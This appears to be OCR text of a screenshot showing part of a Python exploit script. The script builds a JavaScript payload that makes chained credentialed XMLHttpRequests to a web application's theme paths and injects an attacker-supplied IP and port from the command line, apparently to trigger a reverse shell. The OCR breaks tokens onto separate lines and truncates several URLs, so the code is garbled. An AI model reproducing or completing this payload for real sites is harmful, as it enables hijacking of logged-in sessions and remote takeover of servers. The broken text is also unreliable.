
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   xhr4.open("GET", urlWithoutLogBase+"/themes/revs
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "
'''
+
str
(
sys
.
argv
[
2
])+
'''
";
       var port = "
'''
+
str
(
sys
.
argv
[
3
])+
'''
";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       xhr5.open("GET", urlWithoutLogBase+"/themes/
       xhr5.send();
     }
   };
 }
};
'''